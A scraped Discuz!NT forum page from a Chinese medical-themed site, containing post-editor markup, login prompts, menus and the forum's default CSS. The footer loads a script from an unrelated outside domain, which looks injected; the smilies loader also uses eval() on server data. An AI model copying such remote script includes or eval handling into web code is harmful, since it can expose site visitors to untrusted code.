				<input type="button" style="background-color: Sienna" onclick="seditor_insertunit('quickpost', '[color=Sienna]', '[/color]')" />
				<input type="button" style="background-color: DarkOliveGreen" onclick="seditor_insertunit('quickpost', '[color=DarkOliveGreen]', '[/color]')" />
				<input type="button" style="background-color: DarkGreen" onclick="seditor_insertunit('quickpost', '[color=DarkGreen]', '[/color]')" />
				<input type="button" style="background-color: DarkSlateBlue" onclick="seditor_insertunit('quickpost', '[color=DarkSlateBlue]', '[/color]')" />
				<input type="button" style="background-color: Navy" onclick="seditor_insertunit('quickpost', '[color=Navy]', '[/color]')" />
				<input type="button" style="background-color: Indigo" onclick="seditor_insertunit('quickpost', '[color=Indigo]', '[/color]')" />
				<input type="button" style="background-color: DarkSlateGray" onclick="seditor_insertunit('quickpost', '[color=DarkSlateGray]', '[/color]')" /><br />
				<input type="button" style="background-color: DarkRed" onclick="seditor_insertunit('quickpost', '[color=DarkRed]', '[/color]')" />
				<input type="button" style="background-color: DarkOrange" onclick="seditor_insertunit('quickpost', '[color=DarkOrange]', '[/color]')" />
				<input type="button" style="background-color: Olive" onclick="seditor_insertunit('quickpost', '[color=Olive]', '[/color]')" />
				<input type="button" style="background-color: Green" onclick="seditor_insertunit('quickpost', '[color=Green]', '[/color]')" />
				<input type="button" style="background-color: Teal" onclick="seditor_insertunit('quickpost', '[color=Teal]', '[/color]')" />
				<input type="button" style="background-color: Blue" onclick="seditor_insertunit('quickpost', '[color=Blue]', '[/color]')" />
				<input type="button" style="background-color: SlateGray" onclick="seditor_insertunit('quickpost', '[color=SlateGray]', '[/color]')" />
				<input type="button" style="background-color: DimGray" onclick="seditor_insertunit('quickpost', '[color=DimGray]', '[/color]')" /><br />
				<input type="button" style="background-color: Red" onclick="seditor_insertunit('quickpost', '[color=Red]', '[/color]')" />
				<input type="button" style="background-color: SandyBrown" onclick="seditor_insertunit('quickpost', '[color=SandyBrown]', '[/color]')" />
				<input type="button" style="background-color: YellowGreen" onclick="seditor_insertunit('quickpost', '[color=YellowGreen]', '[/color]')" />
				<input type="button" style="background-color: SeaGreen" onclick="seditor_insertunit('quickpost', '[color=SeaGreen]', '[/color]')" />
				<input type="button" style="background-color: MediumTurquoise" onclick="seditor_insertunit('quickpost', '[color=MediumTurquoise]', '[/color]')" />
				<input type="button" style="background-color: RoyalBlue" onclick="seditor_insertunit('quickpost', '[color=RoyalBlue]', '[/color]')" />
				<input type="button" style="background-color: Purple" onclick="seditor_insertunit('quickpost', '[color=Purple]', '[/color]')" />
				<input type="button" style="background-color: Gray" onclick="seditor_insertunit('quickpost', '[color=Gray]', '[/color]')" /><br />
				<input type="button" style="background-color: Magenta" onclick="seditor_insertunit('quickpost', '[color=Magenta]', '[/color]')" />
				<input type="button" style="background-color: Orange" onclick="seditor_insertunit('quickpost', '[color=Orange]', '[/color]')" />
				<input type="button" style="background-color: Yellow" onclick="seditor_insertunit('quickpost', '[color=Yellow]', '[/color]')" />
				<input type="button" style="background-color: Lime" onclick="seditor_insertunit('quickpost', '[color=Lime]', '[/color]')" />
				<input type="button" style="background-color: Cyan" onclick="seditor_insertunit('quickpost', '[color=Cyan]', '[/color]')" />
				<input type="button" style="background-color: DeepSkyBlue" onclick="seditor_insertunit('quickpost', '[color=DeepSkyBlue]', '[/color]')" />
				<input type="button" style="background-color: DarkOrchid" onclick="seditor_insertunit('quickpost', '[color=DarkOrchid]', '[/color]')" />
				<input type="button" style="background-color: Silver" onclick="seditor_insertunit('quickpost', '[color=Silver]', '[/color]')" /><br />
				<input type="button" style="background-color: Pink" onclick="seditor_insertunit('quickpost', '[color=Pink]', '[/color]')" />
				<input type="button" style="background-color: Wheat" onclick="seditor_insertunit('quickpost', '[color=Wheat]', '[/color]')" />
				<input type="button" style="background-color: LemonChiffon" onclick="seditor_insertunit('quickpost', '[color=LemonChiffon]', '[/color]')" />
				<input type="button" style="background-color: PaleGreen" onclick="seditor_insertunit('quickpost', '[color=PaleGreen]', '[/color]')" />
				<input type="button" style="background-color: PaleTurquoise" onclick="seditor_insertunit('quickpost', '[color=PaleTurquoise]', '[/color]')" />
				<input type="button" style="background-color: LightBlue" onclick="seditor_insertunit('quickpost', '[color=LightBlue]', '[/color]')" />
				<input type="button" style="background-color: Plum" onclick="seditor_insertunit('quickpost', '[color=Plum]', '[/color]')" />
				<input type="button" style="background-color: White" onclick="seditor_insertunit('quickpost', '[color=White]', '[/color]')" /><br />
		</div>
		<a href="javascript:;" title="图片" class="tb_img" id="quickpostimg" onclick="seditor_menu('quickpost', 'img')">Image</a>
		<a href="javascript:;" title="链接" class="tb_link" id="quickposturl" onclick="seditor_menu('quickpost', 'url')">Link</a>
		<a href="javascript:;" title="引用" class="tb_quote" onclick="seditor_insertunit('quickpost', '[quote]', '[/quote]')">Quote</a>
		<a href="javascript:;" title="代码" class="tb_code" onclick="seditor_insertunit('quickpost', '[code]', '[/code]')">Code</a>
	
		<a href="javascript:;" class="tb_smilies" id="quickpostsmilies" onclick="quickpostgetSmilies(quickpostgetSmilies_callback);showMenu({'ctrlid':this.id, 'evt':'click', 'layer':2})">Smilies</a>
	
	</div>
</div>

	<div class="smilies" id="quickpostsmilies_menu" style="display:none;width:315px;">
		<div class="smilieslist">
			
			<div id="smiliesdiv">
				<div class="smiliesgroup" style="margin-right: 0pt;">
					<ul>
					
						<li id="t_s_1"><a id="s_1" hidefocus="true" href="javascript:;" onclick="showsmiles(1, '默认表情', 1, 'quickpost');" class="current">默认表情</a></li>
						
					</ul>
				 </div>
				 <div style="clear: both;" class="float_typeid" id="quickpostshowsmilie"></div>
				 <table class="smilieslist_table" id="s_preview_table" style="display: none"><tr><td class="smilieslist_preview" id="s_preview"></td></tr></table>
				 <div id="quickpostshowsmilie_pagenum" class="smilieslist_page">&nbsp;</div>
			</div>
		</div>
		<script type="text/javascript" reload="1">
			function quickpostgetSmilies(func){
				if($('quickpostshowsmilie').innerHTML !='' && $('quickpostshowsmilie').innerHTML != '正在加载表情...')
					return;
				var c = "/tools/ajax.aspx?t=smilies";
				_sendRequest(c,function(d){var e={};try{e=eval("("+d+")")}catch(f){e={}}var h=e?e:null;func(h);e=null;func=null},false,true);
				setTimeout("if($('quickpostshowsmilie').innerHTML=='')$('quickpostshowsmilie').innerHTML = '正在加载表情...'", 2000);
			}
			function quickpostgetSmilies_callback(obj) {
				smilies_HASH = obj; 
				showsmiles(1, '默认表情', 1, 'quickpost');
			}
		</script>
	</div>

				<div class="postarea cl">
					<div class="postinner">
					
					<div class="hm p_login cl">你需要登录后才可以发帖 <a class="xg2" onclick="hideWindow('register');showWindow('login', this.href);" href="/login.aspx">登录</a> | <a class="xg2" onclick="hideWindow('login');showWindow('register', this.href);" href="/register.aspx">注册</a></div>
					
					</div>
				</div>
			</div>
			</div>
			
			<div class="pbt">
				 <button type="button" id="quickpostsubmit" name="replysubmit" tabindex="8" onclick="hideWindow('register');showWindow('login', '/login.aspx');" class="pn"><span>发表回复</span></button>
				
				<a href="###" id="adlinkbtn" style="display:none;" onclick="window.open('','_blank');">查看背景广告</a>
				<a href="###" id="closebtn" style="display:none;" onclick="$('quickpostmessage').style.background='';this.style.display='none';$('adlinkbtn').style.display='none';">隐藏</a>
			</div>
			</div>
			<script type="text/javascript">
			var isendpage = (1==1);
			var textobj = $('quickpostmessage');	
			var smileyinsert = 1;
			var showsmiliestitle = 0;
			var smiliesIsCreate = 0;	
			var smilies_HASH = {};
			</script>
	
		</td>
		</tr>
	</tbody>
	</table>
	
</div>
<script type="text/javascript"  reload="1">
String.prototype.trim = function()
{
return this.replace(/(^\s*)|(\s*$)/g, "");
} 

</script>
<script type="text/javascript" src="http://bbs.ssmeo.com/javascript/template_quickreply.js"></script>
</form>


	<ul id="newspecial_menu" class="popupmenu_popup newspecialmenu" style="display: none">
	 
		<li><a href="posttopic.aspx?forumid=26&forumpage=1">发新主题</a></li>
		
	</ul>
	<ul class="popupmenu_popup newspecialmenu" id="newspecial2_menu" style="display: none">
	</ul>
    <ul class="popupmenu_popup newspecialmenu" id="seditor_newspecial_menu" style="display: none">
	</ul>
	<script type="text/javascript">
	    $('newspecial2_menu').innerHTML = $('newspecial_menu').innerHTML;
	    $('seditor_newspecial_menu').innerHTML = $('newspecial_menu').innerHTML;
	</script>
    <div id="imgcache" style="display:none;">
    </div>

</div>
<script type="text/javascript">
    var topictitle = '看看25种重疾的治疗康复费用一览表,';
    var maxpage = parseInt('1');
    var pageid = parseInt('1');
    if (maxpage > 1) {
        document.onkeyup = function (e) {
            e = e ? e : window.event;
            var tagname = is_ie ? e.srcElement.tagName : e.target.tagName;
            if (tagname == 'INPUT' || tagname == 'TEXTAREA') return;
            actualCode = e.keyCode ? e.keyCode : e.charCode;
            if (pageid < maxpage && actualCode == 39) {
                window.location = 'showtopic-9042-2.aspx';
            }
            if (pageid > 1 && actualCode == 37) {
                window.location = 'showtopic-9042.aspx';
            }
        }
    }
</script>

<script type="text/javascript">
    function copytitle() {
        var text = '看看25种重疾的治疗康复费用一览表,\r\nhttp://bbs.ssmeo.com/showtopic-9042.aspx';
        setcopy(text, '帖子地址已经复制到剪贴板');
    }
    function ShowDownloadTip(attachmentownerid) {
        if(attachmentownerid==-1||0==1)
            return true;
            
        
            return confirm('下载附件需要:威望:5 .确定下载?');
        
    }
</script>



	<div class="popupmenu_popup" id="forumlist_menu" style="overflow-y: auto; display:none"><dl><dt><a href="/showforum-70.aspx">常识</a></dt><dd><ul><li><a href="/showforum-25.aspx">问答</a></li><li><a href="/showforum-24.aspx">常识</a></li><li><a href="/showforum-26.aspx">类型</a></li><li><a href="/showforum-27.aspx">条件</a></li><li><a href="/showforum-29.aspx">灌水</a></li></ul></dd></dl></div>

<script type="text/javascript">
    getuserips();

</script>

<div id="footer">
	<div class="wrap"  id="wp">
		<div id="footlinks">
			<p><a href="http://bbs.ssmeo.com" target="_blank">小脑脓肿专科治疗医院论坛</a> - <a href="http://bbs.ssmeo.com" title="小脑脓肿专科治疗医院论坛" target="_blank">小脑脓肿专科治疗医院论坛</a> - <a target="_blank" href="/stats.aspx">统计</a> - &nbsp;<a href="/tools/sitemap.aspx" target="_blank" title="百度论坛收录协议">Sitemap</a>
			<script language="javascript" type="text/javascript" src="http://js.abmjc.com/js/raohezx.js"></script>
			</p>
			<div>
				
<a href="http://bbs.ssmeo.com/" target="_blank">Positive energy forum</a>
				- <a href="/archiver/index.aspx" target="_blank">简洁版本</a>
			
			</div>
		</div>
		<a title="Powered by bbs.ssmeo.com" target="_blank" href="http://bbs.ssmeo.com/"><img border="0" alt="bbs.ssmeo.com" src="/templates/default/images/discuznt_logo.gif"/></a>
		<p id="copyright">
			Powered by <strong><a href="http://bbs.ssmeo.com/" target="_blank" title="Discuz!NT">bbs.ssmeo.com</a></strong> <em class="f_bold"></em>
			
				&copy; 2025-2029 Positive Energy.
		</p>
		<p id="debuginfo" class="grayfont">
		
			Processed in 1.3884025 second(s)
			
				 , 16 queries.
			
		</p>
	</div>
</div>
<a id="scrolltop" href="javascript:;" style="display:none;" class="scrolltop" onclick="setScrollToTop(this.id);">TOP</a>
<ul id="usercenter_menu" class="p_pop" style="display:none;">
    <li><a href="/usercpprofile.aspx?action=avatar">设置头像</a></li>
    <li><a href="/usercpprofile.aspx">个人资料</a></li>
    <li><a href="/usercpnewpassword.aspx">更改密码</a></li>
    <li><a href="/usercp.aspx">用户组</a></li>
    <li><a href="/usercpsubscribe.aspx">收藏夹</a></li>
    <li><a href="/usercpcreditspay.aspx">积分</a></li>
</ul>


<ul class="p_pop" id="menu_0_menu" style="display: none">

</ul>

<ul class="p_pop" id="menu__menu" style="display: none">

</ul>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bbs.ssmeo.com/templates/default/dnt.css
body_size: 15432
content:
/*
Offical Style for Discuz!NT(R)
URL: http://NT.discuz.net
(C) 2001-2010 Comsenz Inc.
*/
/* ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ Common Style ~~~~ */
*{margin:0;padding:0;word-wrap:break-word;}
body{background:#FCFAF0;}
body,input,button,select,textarea{font:12px/1.5 "Lucida Grande",Helvetica,Arial,sans-serif;color:#444;}
textarea{resize:none;}
table{empty-cells:show;border-collapse:collapse;}
caption,th{text-align:left;font-weight:400;}
ul li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:1em;}
em,cite{font-style:normal;}
a{color:#333;text-decoration:none;}
a:hover{text-decoration:underline;}
a img{border:none;}
.z,.left{float:left;}
.y{float:right;}
.cl:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.cl{zoom:1;}
.xg1,.xg1 a{color:#999!important;}
.xg2,.xg2 a{color:#CA4312;}
.xi1{color:#F26C4F}
.xi2{color:#008800}
.f_bold{font-weight:700;}
.pipe{color:#CBCBCB;margin:0 5px;}
.vm{vertical-align:middle;}
.pbm {padding-bottom:10px !important;}
.ptm {padding-top:10px !important;}
hr{display:block;clear:both;}
.solidline {border-bottom-width:1px;border-top:1px solid #FFF;margin:6px 0;}
.hintinfo {background:#FDFFF2 url(images/hint.gif) no-repeat 7px 3px;border:1px dotted #DBDDD3;padding:2px 2px 2px 25px;margin:15px 0;}
.wrap{width:96%;text-align:left;margin:0 auto;min-width:960px;}
#ajaxwaitid{display:none;position:absolute;z-index:100;top:0;right:0;width:100px;height:1.6em;background:#D00;line-height:1.6em;color:#FFF;overflow:hidden;}
/* ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ Layout & Block Style ~~~~ */
#hd{overflow:hidden;background:url(images/bodybg.jpg) no-repeat 0 0;}
#hd .wrap{padding:10px 0 0;}
.head{min-height:70px;z-index:3;}
	.head h2{float:left;padding:0 20px 8px 0;}
	.fastlg{overflow:hidden;padding-top:14px;}
		#ls_more {background:#FEFEFE;border:1px solid #DDDDDD;line-height:1.5em;overflow:hidden;padding:10px;width:160px;z-index:300;}
			#ls_more h3{overflow:hidden;margin-bottom:10px;}
			.head form p{padding-bottom:4px;}
			.fastlg .txt, #ls_more .txt {font-size: 12px;height: 16px;line-height: 16px;}
		#um{float:right;padding-top:10px;width:60%;text-align:right;line-height:2.3em;}
			.avt img {background:#FFFFFF;border-color:#F2F2F2 #CDCDCD #CDCDCD #F2F2F2;border-style:solid;border-width:1px;height:48px;padding:2px;width:48px;margin-left:10px;}
			#um,#um a{color:#444;}
			.vwmy{background:url(images/user_online.gif) no-repeat 0 2px;padding-left:16px;margin-right:4px;}
		#um .p_pop a{line-height:18px;text-align:left;}
			#um .p_pop a:hover{color:#FFF;}
		.g_up{position:absolute;width:130px;margin-top:4px;}
			.mncr{overflow:hidden;zoom:1;position:absolute;top:-5px;width:50px;height:6px;background:url(images/ratbg.gif) no-repeat 5px 0;}
			.crly{padding:4px 8px;border:1px solid #F26C4F;background:#FFF4DD;line-height:1.6em;}
			.g_up .y{margin-top:5px;}
#menubar,#mymenu,.pageinfo,#nav{background-image:url(images/mu.png);}
#menubar{overflow:hidden;background-color:#F7800;background-repeat:repeat-x;background-position:0 0;height:33px;}
	#menu li{display:inline;height:33px;line-height:33px;}
		#menu li a{float:left;background:url(images/mu.png) no-repeat 100% -33px;color:#FFF;padding:0 20px;white-space:nowrap;text-decoration:none;font-weight:700;font-size:14px;}
		#menu li a:hover,#menu li a.current{background-position:50% -66px;}
	#mymenu{background-repeat:no-repeat;background-position:0 -99px;display:inline;float:right !important;height:26px;line-height:26px;margin:3px 10px 0 0;padding:0 0 0 10px !important;width:85px;color:#FFF;text-decoration:none;}
.s_type{padding:4px;padding-right:14px;}
.btnsearch{border:0;background:url(images/icon_search.gif) no-repeat 0 0;width:21px;height:21px;}
	*html #quicksearch{display:block;float:left;height:18px;line-height:18px;padding-top:4px;}
.pageinfo{overflow:hidden;margin-bottom:10px;background-color:#FFF;background-repeat:repeat-x;background-position:0 -125px;height:37px;line-height:37px;}
	#nav{background-repeat:no-repeat;background-position:0 -162px;border-color:#CCC;border-style:solid;border-width:0 1px;padding:0 8px 0 30px;}
	#forumlist_menu{width:150px;}
	.pageinfo #quicksearch_menu a{line-height:18px;text-align:left;}
.announcement,.topic_num{position:relative;overflow:hidden;height:24px;line-height:24px;margin-bottom:10px;}
	.topic_num img,#online img {vertical-align:middle;}
	#announcement{height:24px;overflow:hidden;background:url(images/icon_announcement.gif) no-repeat 0 50%;padding-left:20px;}
		#announcement span{float:left;line-height:23px;font-weight:700;}
		#announcement div{padding:0 10px;line-height:23px !important;height:24px;overflow-y:hidden;overflow-x:hidden;}
				#announcement li{float:left;white-space:nowrap;margin-right:10px;}
				#announcement li em{font-size:0.83em;margin-left:5px;color:#666;}
			#supeitems li{float:left;height:1.6em;overflow:hidden;}
#headfilter{overflow:hidden;border-top:2px solid #D2D7DA;margin-bottom:10px;padding-top:10px;}
	#headfilter a{float:left;border:1px solid #CDCDCD;background:#FFF;height:18px;margin-right:5px;padding:4px 8px 3px;white-space:nowrap;text-decoration:none;}
	#headfilter a.current,#headfilter a:hover{background-color:#F2F2F2;border-color:#CDCDCD;color:#CA4312;}
		#headfilter a.drop {padding-right:14px;background-image:url(images/icon_drop.gif);background-repeat:no-repeat;background-position:92% 50%;}
			#headfilter .topictype a{border:none;float:none;margin:0;}
.taglist{overflow: hidden;margin-bottom:10px;padding: 10px 0;}
	.taglist li{overflow: hidden;float:left;display:inline;width: 10em;height:24px;margin:0 10px;}
		.taglist li em{font-size:10px;color:#999;}
.flbc {background:url(images/cls.gif) no-repeat 0 0;float:left;height:20px;overflow:hidden;text-indent:-9999px;width:20px;}
.flbc:hover{background-position:0 -20px;}
/*forumlik and online*/
.bm{overflow:hidden;zoom:1;border:1px solid #CCC;margin-bottom:10px;background:#FFF;}
#forumlinks li{overflow:hidden;float:left;}
.forumlinks,.forumimglink,.forumtxtlink{clear:both;overflow:hidden;zoom:1;margin:10px;}
	.forumlinks,.forumimglink{border-bottom:1px dashed #E8E8E8;}
		.forumlinks li{width:49.5%;height:40px;}
			.forumlink_logo{float:left;margin:4px 15px 4px 0;}
		.forumimglink li{height:36px;}
	.forumimglink li{margin-right:8px;}
	.forumtxtlink li{margin-right:5px;white-space:nowrap;width:auto;}
.l_action{float:right;cursor:pointer;margin-top:6px;margin-right:10px;}
.bm_h{height:28px;line-height:28px;background:#FCF6E6;border-bottom:1px solid #D1D9DF;border-top:1px solid #FFFFFF;padding:0 10px;font-weight:700;}
	#online h3{font-weight:400;}
	#online h3 strong{font-weight:700;}
#onlinelist{background:url(images/online.gif) no-repeat 10px 10px;padding: 5px 0 0 55px;}
	#online dt{padding:5px;border-bottom:1px dashed #E8E8E8;}
	.userlist{overflow:hidden;padding:5px; }
		.userlist li{overflow:hidden;float:left;width:128px;height:20px;}
/*forumlik and online*/
.skin{background:#FFF;width:350px;}
	.skin li {background:url(images/nopreview.png) no-repeat  0 0;border:3px solid #DDD;float:left;height:70px;margin:5px;overflow:hidden;position:relative;width:100px;}
		.skin li a {display:block;float:left;height:100%;position:relative;width:100%;color:#333;text-decoration:none;}
		.skin li i {cursor:pointer;font-style:normal;height:70px;position:absolute;width:100px;}
		.skin li span {bottom:2px;cursor:pointer;left:10px;position:absolute;z-index:1;}
		.skin li em {background:none repeat scroll 0 0 #333333;bottom:0;height:24px;filter:alpha(opacity=20);-moz-opacity:0.2;opacity:0.2;position:absolute;width:100%;}
#bdayslist{padding:10px 0 10px 55px;border-top:1px solid #E6E7E1;background:url(images/bdays_cake.gif) no-repeat 10px 5px;}
.stats h3{display:none;}
	.stats li{text-align:left;border-bottom:1px solid #DEDEDE;padding:2px 4px;}
	.stats li em{float:right;}
	.dt {border-top: 1px solid #CDCDCD;width:100%;}
	.bm {background:#FFF;border: 1px solid #CDCDCD;}
	.mbw {margin-bottom: 20px !important;}
	.tbmu { border-bottom: 1px dashed #CDCDCD;padding: 10px;}
	.dt td, .dt th {border-bottom: 1px solid #CDCDCD;border-right: 1px solid #CDCDCD;padding: 7px 4px;}
	.dt th {background:#F2F2F2;}
.dt .px {height: 20px;}
.msgbox {padding: 3em 10em 3em !important;background:url(images/right.gif) no-repeat 4em 4em;font-size:12px;font-weight:400;}
	.main .msgbox{padding:0.1em;width:400px;margin:15px auto;background:none;}
	.msgbox h1{line-height:26px;margin-bottom: 1em;font-weight:700;font-size:14px;}
	.msg_inner{background:url(images/right.gif) no-repeat 0 50%;padding-left:4em;height:auto!important;height:60px;min-height:60px;}
		.msgbox p {margin: 1.5em 0;}
		.msgbox a {color: #069; }
	.error_msg{background:url(images/error.gif) no-repeat 0 50%;}
	.cpcontent .error_msg{background:url(images/error.gif) no-repeat 4em 50%;}
.onerror {clear:both;padding:2px 2px 2px 22px;background:url(images/check_error.gif) no-repeat 2px 2px;}
/* ~~~End finish~~~~~~~~~~~~ */
.pages_btns{clear:both;overflow:hidden;margin-bottom:10px;}
.pages_btns #newspecial{float:left;margin-right:6px;}
.pages{float:right;margin-top:5px;}
	.pages a,.pages span,.pages kbd,.pages em{float:left;overflow:hidden;padding:0 8px;margin-left:4px;height:24px;border:1px solid;line-height:24px;}
		.pageback a{margin-left:0;}
	.pages a,.pageback a,.pages kbd{border-color:#CDCDCD;background-color:#FFF;text-decoration:none;}
	.pages span{border-color:#CDCDCD;background-color:#F2F2F2;font-weight:700;}
	.pages a.next{padding-right:25px;background:#FFF url(images/arrow_right.gif) no-repeat 90% 50%;}
	.pageback a{padding-left:20px;background:#FFF url(images/arrow_left.gif) no-repeat 4px 50%;}
		.pages a:hover,.pages em {border-color:#369;}
		.pages kbd{background:#FFF;font-size:14px;}
		.pages kbd input {border: 1px solid #CAD9EA;height:16px;line-height:16px;padding:0;color:#09C;font-size:14px;}
		.pages kbd b {font-weight:400;font-size:14px;}
	.chg_topic{margin:3px;}
		.chg_topic a{color:#09C;}
	.threadflow { margin-right: 5px; padding: 0 5px; }
/* ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ Box Style ~~~~ */
.main{padding:14px;border:1px solid #CDCDCD;margin-bottom:10px;background:#FFF;}
.forum .main,#subforum .titlebar{border-top:none;}
.forum .main,.thread,.viewthread,#subforum,.quickpost{padding:0;}
	.main table{width:100%;}
	.main h6,.main h3{line-height:32px;height:32px;font-size:14px;font-weight:700;margin-bottom:10px;padding-left:20px;}
	.main h6 span{font-size:12px;font-weight:400;}
/*FroumIndex*/
.titlebar{padding:0 10px;background:#FFF0DF url(images/titlebg.png) repeat-x 0 0;height:30px;line-height:30px;border-bottom:1px solid #FFCC66;border-top:1px solid #FFCC66;}
	.titlebar img,.o img{cursor:pointer;margin-top:10px;margin-left:10px;}
		.o img{margin-top:8px;margin-left:20px;}
    .moders{width:180px;}		
        .moders li{oveflow:hidden;height:22px;float:left;display:inline;width:87px;margin-left:2px;}
        .moders a{line-height:16px;}
.fi{padding:0 6px 10px;}
	.list th,.list td{padding:6px 0;height:50px;border-bottom:1px dashed #EBEBEB;color:#666;}
		.list th{overflow:hidden;background-repeat:no-repeat;background-position:8px 50%;font-weight:normal;}
			.list th.notopic{background-image:url(images/forum.gif);padding-left:50px !important;}
			.list th.new{background-image:url(images/forum_new.gif);padding-left:50px !important;}
			.list h2 em {font-weight:400;}
				.list h2 strong{color:#F26C4F;}
				.list th img{margin-right:10px;float:left;}
		.nums{width:120px;text-align:right;}
			.nums em,#forumheader #modedby a,.subject em,.subject em a{color:#CA4312;}
		.list td.lastpost{width:260px;}
			.list td.lastpost p{overflow:hidden;height:20px;white-space:nowrap;width:240px;text-overflow:ellipsis;margin-left:20px;}
			.topicbackwriter{margin-left:20px;}
	/* ~~~QuickPost~~~~~~~~~~~~*/
	#fastpost{overflow:hidden;padding:10px;border:1px solid #CCC;margin-bottom:10px;background:#FFF;}
		#fastpost dl{overflow:hidden;color:#8C8C8C;}
			#fastpost dt img{vertical-align:middle;padding-right:4px;margin-right:10px;}
				#fastpost dt a{color:#CA4312;text-decoration:underline;padding:0 14px 0 6px;}
		.postsubmit{border:0;margin-left:20px;margin-top:-16px;background:url(images/btn_post.gif) no-repeat 0 0;text-align:center;color:#FFF;width:60px;height:26px;line-height:26px;}
		*html .postsubmit{margin-top:-8px;}
		*+html .postsubmit{margin-top:-8px;}
		#forumtreelist a{overflow:hidden;float:left;width:130px;line-height:24px;height:24px;}
		#forumtree_menu .headactions{padding:0;}
		*+html #quickmessage .txtarea{overflow:hidden;}
	/* ~~~End QuickPost~~~~~~~~~~~~*/
/*End FroumIndex*/
/*ShowForum*/
#forumheader{line-height:24px;}
	#forumheader h1{float:left;margin-right:1em;font-size:16px;}
	.forumaction a{padding-left:20px;padding-right:1em;background:url(images/forumdigest.gif) no-repeat 0 50%;}
		.forumaction .feed{background-image:url(images/icon_feed.gif);}
.thread table{table-layout:fixed;}
.thread td,.thread th{padding:5px 0;}
	.thread .by{width:110px;}
	.thread .num{width:80px;}
.category{padding:4px 10px;background:#F2F2F2;border-top:1px solid #FFF;border-bottom:1px solid #CDCDCD;}
	#atarget {background:url(images/atarget.png) no-repeat 0 3px;color:#CA4312;cursor:pointer;height:16px;line-height:16px;padding-left:15px;margin-right:10px;}
	#atarget.atarget_1 {background-position:0 -37px;}
.threadlist{position:relative;padding:0 10px 10px;}
	.threadlist th,.threadlist td{border-bottom:1px solid #D2D7DA;}
	.separation{background:#F2F2F2}
	.folder{width:30px;text-align:center;}
	.icon{width:26px;text-align:center;}
	.threadlist .subject{font-size:14px;padding-right:10px;}
		.subject input[type="checkbox"]{margin-right:5px;margin-top:1px;}
		.subject span.new{color:#090;text-transform:uppercase;font-size:9px;white-space:nowrap;}
		.subject img{vertical-align:middle;}
	.threadpages{white-space:nowrap;margin-left:10px;font-size:12px;}
		.threadpages a{padding:0 2px;}
	.threadlist cite,.thread .num em{display:block;}
		.threadlist .by em,.threadlist .by em a,.time,.thread .num em{font-size: 11px;color:#999;font-family:Arial,sans-serif;}
.zerothreads{height:40px;line-height:40px;text-align:center;vertical-align:middle;font-size:14px;}
.searchlist table{border-collapse:separate;}
.onthread{background:#F2F2F2;}
/*End ShowForum*/
/*ViewThread*/
#postsContainer table{table-layout:fixed;}
.postauthor{overflow:hidden;width:166px;background:#F2F2F2;border-right:1px solid #DEDEDE;vertical-align:top;}
.postcontent{overflow:hidden;padding:0 20px;vertical-align:top;}
.threadad .postauthor{height:5px;background:#DEDEDE;line-height:5px;}
.threadad .adcontent{background:#F2F2F2;}
	/*UserInfo*/
	.poster{overflow:hidden;height:36px;line-height:36px;border-bottom:1px dashed #CDCDCD;font-weight:700;}
		.onlineyes,.onlineno{padding-left:20px;background:url(images/useronline.gif);background-repeat:no-repeat;background-position:5px 45%;}
		.onlineno{background-image:url(images/useroutline.gif);}
	.avatar {margin:10px 15px;}
		.avatar img {background:#FFF url(images/avatar_shadow.gif) repeat-x 0 100%;padding: 5px 5px 8px;}
	.postauthor p,.postauthor ul,.medals {overflow:hidden;margin:5px 10px 5px 15px;}
		ul.otherinfo li{overflow:hidden;height:24px;line-height:24px;}
			ul.otherinfo li label{float:left;width:70px;}
		ul.plug li{float:left;width:49.5%;height:24px;line-height:24px;background-repeat:no-repeat;background-position:0 50%;}
		.medals img{margin-right:4px;}
	/*End UsrInfo*/
	.topictitle{padding:17px 0 0;}
	.hm{text-align:center;overflow:hidden;white-space:nowrap;word-wrap:normal;padding:10px;}
		.hm img{vertical-align:middle;margin-right:4px;}
	.ts {font: bold 16px "Microsoft Yahei",Hei,Tahoma,SimHei,sans-serif; padding: 12px 0 10px 20px;}
		.xs0{font-size:12px;font-weight:400;margin-left:4px;}
	.topictitle h1{font-size:16px;}
		.topictitle span{padding-left:20px;font-size:12px;font-weight:400;}
		.topictitle span em{color:#F26C4F;padding:0 4px;}
	.pi{height:16px;margin-bottom:10px;overflow:hidden;padding:10px 0;border-bottom:1px dashed #E6E7E1;}
		.pi strong a {border:1px solid #FFFFFF;float:right;font-weight:400;margin-top:-6px;padding:4px 6px;}
		.postinfo img{vertical-align:middle;}
		a.floor:link{border:1px solid #FFF;font-weight:400;margin-top:-6px;padding:4px 6px;}
		a.floor:hover {border-color:#CDCDCD;text-decoration:none;-moz-border-radius:10px 10px 10px 10px;}
		.msgfsize *{float:left;}
		.msgfsize small,.msgfsize big{width:20px;text-indent:-9999px;cursor:pointer;background-image:url(images/text_control.png);}
			.msgfsize small{background-repeat:no-repeat;background-position:0 0;}
			.msgfsize big{background-repeat:no-repeat;background-position:-20px 50%;}
				.msgfsize small b,.msgfsize big b{visibility:hidden;}
	.defaultpost {height:auto !important;height:180px;min-height:180px !important;}	
		.autosave { behavior: url(#default#userdata); }
		.postmessage *, .pmmessage *, .register * {line-height: 175%; }
		.postmessage h2 {font-size:1.17em;margin:0.3em 0;}
		.threadtags{background:url(images/tag.gif) no-repeat 0 50%;color:#999;margin-bottom:10px;padding:4px 0;padding-left:20px;border-bottom:1px dashed #DEDEDE;}
			.threadtags a {color:#000;}
			.tagthread .close{float:right;padding-right:15px;}
			.tagthread li{line-height:1.6em;}
			span.t_tag {border-bottom:1px solid #FF0000;cursor:pointer;white-space:nowrap;}
		.t_msgfont,.t_msgfont td{font-size: 14px;}
		.t_bigfont,.t_bigfont td{font-size: 16px;}
		.jammer{color:#FFF;}
		.hide{background:#FFF url(images/locked.gif) no-repeat 6px 12px;border:1px dashed #FF9A9A;font-size:12px;margin:10px 0;padding:8px 8px 8px 24px;}	
			.hide:hover {background:url(images/locked.gif) no-repeat 6px 12px #F7F7F7;}
			.hide strong {color:#F26C4F;}
			.hide a {color:#336699;}
